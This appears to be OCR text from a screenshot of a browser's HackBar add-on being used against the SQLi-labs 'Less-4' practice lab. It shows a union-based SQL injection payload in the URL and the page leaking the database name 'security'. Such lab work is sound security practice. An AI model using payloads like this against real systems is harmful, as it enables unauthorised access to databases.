 Less-4 Error Based- DoubleQuote
45.32.113.109:20658/Less-4/?id=-1") and 1=2 union select 1,database
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-4
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:20658/Less-4/
?id=-1") and 1=2 union select 1,database(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1